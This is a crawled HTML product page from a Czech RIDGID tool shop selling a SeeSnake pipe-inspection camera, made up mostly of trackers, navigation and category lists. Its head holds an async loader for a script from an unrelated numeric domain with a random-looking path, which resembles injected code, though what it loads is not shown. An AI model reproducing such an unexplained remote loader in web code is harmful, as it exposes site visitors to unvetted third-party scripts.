

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridgidtools.cz/ridgid-kamera-seesnake-rm200-s-trusense-technologii-na-potrubi-do-200mm
body_size: 21255
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="sk" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="sk" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="cs">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

	<meta name="google-site-verification" content="XRLF_EbN1dbtjU3Z259BU4TYDJK3TBt0vmM9lDsp08I" />




<title>RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)</title>
<base href="https://ridgidtools.cz/" />


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNNL2X9');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5W8D3Q3');</script>
<!-- End Google Tag Manager -->


<script>
	window.dataLayer = window.dataLayer || [];
	window.OneSignal = window.OneSignal || [];

	
	
	
			window.dataLayer.push({
			'kosik' : ''
		});
		
	window.dataLayer.push({
		'language_id': 'cs'
	})

</script>

<meta name="description" content="RIDGID Kamera SeeSnake rM200A a rM200B kombinuje přenosnost a všestrannost se sérií vyměnitelných bubnů D2 pro zvládnutí jakékoli kontrolní úlohy. Zahrnutá technologie TruSense® výrazně zlepšuje viditelnost potrubí pomocí obrazového snímače s vysokým dyna" />
<meta name="keywords" content= "RIDGID Kamera SeeSnake rM200 s TruSense technologií, na potrubí do 200mm
" />

<meta name="author" content="ant s.r.o. www.ant.sk" />

<meta name="robots" content="index, follow"/>
<meta name="googlebot" content="index,follow,snippet"/>




<meta property="og:title" content="RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)" /> 
<meta property="og:description" content="RIDGID Kamera SeeSnake rM200A a rM200B kombinuje přenosnost a všestrannost se sérií vyměnitelných bubnů D2 pro zvládnutí jakékoli kontrolní úlohy. Zahrnutá technologie TruSense® výrazně zlepšuje viditelnost potrubí pomocí obrazového snímače s vysokým dyna" /> 
<meta property="og:url" content="https://ridgidtools.cz/ridgid-kamera-seesnake-rm200-s-trusense-technologii-na-potrubi-do-200mm">
<meta property="og:type" content="website">




<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://ridgidtools.cz/image/data/nove/ridgid/PNG/ridgid_stvorec.png" rel="icon" />
<script src="https://ridgidtools.cz/frontend/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="https://ridgidtools.cz/frontend/view/javascript/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
<script src="https://ridgidtools.cz/frontend/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://ridgidtools.cz/frontend/view/javascript/bootstrap/js/bootbox.min.js" type="text/javascript"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">

<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Istok+Web:400,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Archivo+Narrow:400,700" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,500' rel='stylesheet' type='text/css' />

<link href="https://ridgidtools.cz/frontend/view/theme/default/stylesheet/stylesheet.css?v=1769867957" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ridgidtools.cz/frontend/view/theme/ridgid/stylesheet/stylesheet.css">

<link rel="stylesheet" type="text/css" href="https://ridgidtools.cz/frontend/view/theme/default/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="https://ridgidtools.cz/frontend/view/theme/default/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="https://ridgidtools.cz/frontend/view/theme/default/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://ridgidtools.cz/frontend/view/javascript/jquery-ui/jquery-ui.css" />


<link href="frontend/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="frontend/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="https://ridgidtools.cz/frontend/view/javascript/common-cz.js?v=1769867957" type="text/javascript"></script>

<script type="text/javascript" src="https://ridgidtools.cz/frontend/view/javascript/jquery/jquery.total-storage.js"></script>
<script type="text/javascript" src="https://ridgidtools.cz/frontend/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.cz/frontend/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.cz/frontend/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="https://ridgidtools.cz/frontend/view/javascript/megnor/listgrid.js"></script>
<script type="text/javascript" src="https://ridgidtools.cz/frontend/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.cz/frontend/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.cz/frontend/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script type="text/javascript" src="https://ridgidtools.cz/frontend/view/javascript/megnor/jstree.min.js"></script>
<script src="https://ridgidtools.cz/frontend/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<link rel="canonical" href="https://ridgidtools.cz/ridgid-kamera-seesnake-rm200-s-trusense-technologii-na-potrubi-do-200mm" />

<link rel="alternate" href="https://ridgidtools.sk/ridgid-kamera-seesnake-rm200-s-trusense-technologiou-na-potrubia-do-200mm-268663" hreflang="sk" />
<link rel="alternate" href="https://ridgidtools.cz/ridgid-kamera-seesnake-rm200-s-trusense-technologii-na-potrubi-do-200mm" hreflang="cs" />
<link rel="alternate" href="https://ridgidtools.hu/ridgid-seesnake-rm200-csatornavizsgalo-kamera-trusense-technologiaval-200mm-ig" hreflang="hu" />




<script src="frontend/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="frontend/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="frontend/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>

			<script type="text/javascript">
(function(a,c,v){a.type="text/javascript";a.async=true;
a.src="https://394424.com/juw17/5mmV8/zT28Nh/app.js";
c=c[0];c.parentNode.insertBefore(a,c)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '576888796342567');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=576888796342567&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	
</head>

<body class="product-product-268663  left-col">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNNL2X9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&version=v2.4&appId=100881476738551";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="headerlinks">
	<div class="container">
		<div class="row">
		
			<div class="col-sm-7 hidden-xs">
				<div class="vyhody"><span><i class="fa fa-truck"></i> Doprava nad 5 000 Kč ZDARMA</span><span><i class="fa fa-tools"></i> Záruční a pozáruční servis</span><span><i class="fa fa-question"></i> Odborné poradenství</span><span><i class="fas fa-toolbox"></i> Předvedení strojů</span></div>
			</div>
			<div class="col-xs-6 hidden-md">
				<div><span style='font-size: 12px;'><i class="fa fa-phone"></i> +420601222558</span></div>
			</div>
			<div class="col-sm-4 col-xs-6 pull-right text-right vrch_odskok" >
									<a href="https://ridgidtools.cz/index.php?route=account/register">Registrovat</a> | <a href="https://ridgidtools.cz/index.php?route=account/login">Přihlásit</a>
							</div>
		</div>
	</div>
</div>
<div class="pull-left">
<form action="" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <strong> Kč</strong>
                                    <span class="hidden-xs hidden-sm hidden-md">Měna</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu currency-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="CZK"> Kč Česká koruna</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="AUT"> € DE EUR</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR"> € Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="HUF"> Ft Fórint</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="" />
</form>
</div>
<div class="sticky">
	<div class="container">

		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				  <a href="https://ridgidtools.cz/index.php?route=common/home"><img src="https://ridgidtools.cz/image/data/nove/antweb/ridgid-logo-antcz.jpg" title="Ridgidtools.cz" alt="Ridgidtools.cz" class="img-responsive logosticky" /></a>
			</div>

                <style>
                    #search {   
                     width: 100%;
                     margin-top: 10px;
                    }
                    
                    #search .input-lg {
                        width: 100%;
                    }

                    #search .dropdown-menu {
                        left: 0px!important;
                    }
                </style>
			
            <div class="search-desktop col-lg-4 col-md-3 col-sm-4 hidden-xs">
                <div id="search" class="input-group col-lg-3 col-md-3 col-xs-8">
  <input type="text" name="search" value="" placeholder="Vyhledat" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg search-button"><span class="fa fa-search"></span></button>
  </span>
</div>            </div>

			<div class="col-lg-3 col-md-3 col-sm-4 hidden-xs text-center phone">
				<span><span class="fa fa-phone"></span> +420601222558</span>			</div>		
			
			 <div class="col-lg-2 col-md-3 col-sm-4 hidden-xs text-right" id="cart_sticky">
				<div id="cart" class="btn-group btn-block ">
	<div class="cart-img"><span class="fa fa-shopping-cart"></span></div>
  <button type="button" data-toggle="dropdown" data-loading-text="Načítám..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span class="shoppingcart">Nákupní košík</span><span id="cart-total">0 položek - 0 Kč</span></button>
  <ul class="dropdown-menu pull-right cart-menu" style="height: 300px; overflow-y: auto;">
        <li>
      <p class="text-center">Váš nákupní košík je prázdný!</p>
    </li>
      </ul>
</div>
			 </div>
			 
			  <div class="hidden-md visible-xs text-right">
				<div class="search-img"><a href="javascript:;" onclick="$('.search-toggle').toggle(); window.scrollTo(0, 0);"><span class="fa fa-search"></span></a></div>
				<div class="cart-img"><a href="https://ridgidtools.cz/index.php?route=checkout/cart"><span class="fa fa-shopping-cart"></span></a></div>
			 </div>
			
			
			
		</div>
	</div>
</div>



 <div class="nav-inner-cms">
 <div class="search-toggle">
	<div class="search-mobile">
				
	</div>
</div>


  <div class="header-bottom">
	<div class="main-menu" id="cms-menu">
        <ul class="main-navigation col-lg-9 col-md-9 col-sm-12 col-xs-12">
							<li class="product-product-268663 level0"><a href="/">Domů</a></li>
            				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/katalogy-4">Katalogy</a></li>
            				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/blog">Články</a></li>
            				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/nahradne-diely">Náhradní díly</a></li>
            				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/kariera">Kariéra</a></li>
            				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/servis-ant">Servis</a></li>
            				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/obchodni-podminky-ridgid">Obchodní podmínky</a></li>
            				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/autorizovani-prodejci-ridgid">Prodejci</a></li>
            				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/kontakt-11">Kontakt</a></li>
                     </ul>
     </div>
     </div>
	 
	 <nav class="navbar navbar-default visible-xs">
        <div class="container-fluid">
          <div class="navbar-header">


			<a id="categories-btn" data-toggle="collapse" data-target="#categories-navbar" aria-expanded="false" aria-controls="navbar">
				Produkty <i class="fa fa-chevron-down"></i>
            </a>

            <button type="button" class="navbar-toggle collapsed" id="menu-btn" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
				MENU
				<span class="sr-only"></span>
				<div class="menu-icon">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
            </button>

			

          </div>
          <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              				<li class="product-product-268663 level0"><a href="/">Domů</a></li>
              				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/katalogy-4">Katalogy</a></li>
              				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/blog">Články</a></li>
              				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/nahradne-diely">Náhradní díly</a></li>
              				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/kariera">Kariéra</a></li>
              				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/servis-ant">Servis</a></li>
              				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/obchodni-podminky-ridgid">Obchodní podmínky</a></li>
              				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/autorizovani-prodejci-ridgid">Prodejci</a></li>
              				<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/kontakt-11">Kontakt</a></li>
              			              </ul>
          </div>

		  <style>
			.dropdown-content {
				display: none;
				z-index: 1;
			}

			#categories-navbar .dropdown i {
				float: right;
			}
		  </style>

		  

		  <div id="categories-navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/akce-2018">Akce 2026</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/radialni-lisy-lisovacky">Lisovačky (Radiální lisy)</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/lisovaci-celisti-mini-1">Lisovací čelisti MINI</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/lisovaci-celisti-standard">Lisovací čelisti STANDARD</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/lisovaci-sety">Příslušenství k lisování</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/merici-pristroje">Měřící přístroje</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/mechanicke-rezaky-trubek">Mechanické řezáky trubek</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/rezne-kolecka-do-rezaku">Řezné kolečka do řezáků</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/elektricke-rezaky-trubek">Elektrické řezáky trubek</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/nuzky-na-trubky-2">Nůžky na trubky</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/odhrotovani-a-tvarovani-koncu-trubek">Odhrotování a tvarování konců trubek</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/hasaky-kleste-a-utahovaci-klice">Hasáky, klešte a utahovací klíče</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/ohybani-trubek">Ohýbání trubek</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/zavitorezy-ridgid">Závitořezy</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/zavitorezne-noze-1">Závitořezné nože a oleje</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/valcovanie-obvodovych-drazok">Válcování, drážkování</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/ukosovani-trubek-0">Úkosování trubek</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/svarovani-trubek-899">Svařování trubek</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/cisticky-odpadovych-potrubi">Čističky odpadního potrubí</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/inspekcni-kamerove-systemy">Inspekční kamerové systémy</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/lokalizace-vyhledavani">Lokalizace, vyhledávání</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/diamantove-jadrove-vrtani-1">Diamantové jádrové vrtání</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/vrtani-a-derovani">Vrtání a děrování</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/zkusebni-tlakove-pumpy-1">Zkušební tlakové pumpy</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/zmrazovani-potrubi-2">Zmrazování potrubí</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/sveraky-a-stojany-0">Svěráky a stojany</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/montaz-a-udrzba">Montáž, údržba a ostatní</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/naradi-pro-elektrikare">Nářadí pro elektrikáře</a></li>
				                			  					  	<li class="product-product-268663 level0"><a href="https://ridgidtools.cz/svarecky-elektrotvarovek-1144">Svářečky elektrotvarovek Hürner</a></li>
				                			              </ul>
          </div>

		  <script>
			$("#categories-navbar .dropdown a.opener").on("click", function(e){
				e.preventDefault();
				$(this).closest(".dropdown").find(".dropdown-content").toggle();
			});

		  </script>

        </div>
      </nav>
</div>
<div class="content_headercms_bottom"> </div>

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- ======= Menu Code END ========= -->
</div>
</div>
</nav>   
<div class="container product-container">

	  <div class="row">

	  <div class="hidden-xs">
			<div id="column-left" class="col-xs-12 col-sm-4 col-md-3" >
    <style>
  .treeview .blue a.active {
    color: #0e78fb!important; 
  }

  .treeview .blue a {
    color: #0e78fb!important; 
    font-weight: 700;
  }
</style>

<div class="box hidden-xs" id="kategorky">
  <div class="box-category-heading"> <span class="heading-img"></span> Kategorie</div>
  <div class="box-content ">
    <ul class="box-category treeview-list treeview">
            <li class=" ">
        							<a href="https://ridgidtools.cz/akce-2018" data-toggle="tooltip" title="">Akce 2026</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/radialni-lisy-lisovacky" data-toggle="tooltip" title="">Lisovačky (Radiální lisy)</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/lisovaci-celisti-mini-1" data-toggle="tooltip" title="">Lisovací čelisti MINI</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/lisovaci-celisti-standard" data-toggle="tooltip" title="">Lisovací čelisti STANDARD</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/lisovaci-sety" data-toggle="tooltip" title="">Příslušenství k lisování</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/merici-pristroje" data-toggle="tooltip" title="">Měřící přístroje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/mechanicke-rezaky-trubek" data-toggle="tooltip" title="">Mechanické řezáky trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/rezne-kolecka-do-rezaku" data-toggle="tooltip" title="">Řezné kolečka do řezáků</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/elektricke-rezaky-trubek" data-toggle="tooltip" title="">Elektrické řezáky trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/nuzky-na-trubky-2" data-toggle="tooltip" title="">Nůžky na trubky</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/odhrotovani-a-tvarovani-koncu-trubek" data-toggle="tooltip" title="">Odhrotování a tvarování konců trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/hasaky-kleste-a-utahovaci-klice" data-toggle="tooltip" title="">Hasáky, klešte a utahovací klíče</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/ohybani-trubek" data-toggle="tooltip" title="">Ohýbání trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/zavitorezy-ridgid" data-toggle="tooltip" title="">Závitořezy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/zavitorezne-noze-1" data-toggle="tooltip" title="">Závitořezné nože a oleje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/valcovanie-obvodovych-drazok" data-toggle="tooltip" title="">Válcování, drážkování</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/ukosovani-trubek-0" data-toggle="tooltip" title="">Úkosování trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/svarovani-trubek-899" data-toggle="tooltip" title="">Svařování trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/cisticky-odpadovych-potrubi" data-toggle="tooltip" title="">Čističky odpadního potrubí</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/inspekcni-kamerove-systemy" data-toggle="tooltip" title="">Inspekční kamerové systémy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/lokalizace-vyhledavani" data-toggle="tooltip" title="">Lokalizace, vyhledávání</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/diamantove-jadrove-vrtani-1" data-toggle="tooltip" title="">Diamantové jádrové vrtání</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/vrtani-a-derovani" data-toggle="tooltip" title="">Vrtání a děrování</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/zkusebni-tlakove-pumpy-1" data-toggle="tooltip" title="">Zkušební tlakové pumpy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/zmrazovani-potrubi-2" data-toggle="tooltip" title="">Zmrazování potrubí</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/sveraky-a-stojany-0" data-toggle="tooltip" title="">Svěráky a stojany</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/montaz-a-udrzba" data-toggle="tooltip" title="">Montáž, údržba a ostatní</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/naradi-pro-elektrikare" data-toggle="tooltip" title="">Nářadí pro elektrikáře</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/svarecky-elektrotvarovek-1144" data-toggle="tooltip" title="">Svářečky elektrotvarovek Hürner</a>
					
                      </li>
          </ul>	
  </div>

</div>
            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Služby pro vás:</div>
</div>
<ul class="media-list">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-truck fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Doprava <span style="font-weight: bold">zdarma</span> nad 5 000 Kč bez DPH</p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-tools fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Záruční a pozáruční servis <a href="/servis" style="text-decoration: underline; color: #0000ff">Více info</a></p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-question fa-3x" style="color: #000000"></i>        </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Odborné poradenství <span class="label label-default">+420 601 222 558</span></p>
        </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-toolbox fa-3x" style="color: #000000"></i>     </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Předvedení strojů přímo u Vás</p>
          </div>
  </li>
</ul>
<div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Sledujte nás:</div>
</div>
<div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:24px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:24px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:24px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:24px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:24px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:24px"></i></a></div>        <script src="https://static.elfsight.com/platform/platform.js" data-use-service-core="" defer=""></script><div 